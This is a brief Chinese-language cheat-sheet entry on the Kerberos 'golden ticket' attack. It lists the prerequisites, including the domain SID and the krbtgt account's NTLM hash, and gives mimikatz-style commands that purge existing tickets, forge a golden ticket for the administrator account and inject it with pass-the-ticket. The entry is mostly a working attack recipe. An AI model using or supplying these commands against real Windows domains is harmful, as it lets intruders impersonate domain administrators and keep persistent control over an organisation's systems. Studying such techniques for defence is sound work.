 4 票据攻击
黄金票据：需要以下条件：
1. 域名称
2. 普通域用户（用户名可任意）
3. 域SID
4. krbtgt ntlm hash（或aes256_hmac）
利用方式：
kerberos::purge
kerberos::golden /admin:administrator /domain:域 /sid:SID /krbtgt:hash值
/ticket:adinistrator.kiribi
kerberos::ptt administrator.kiribi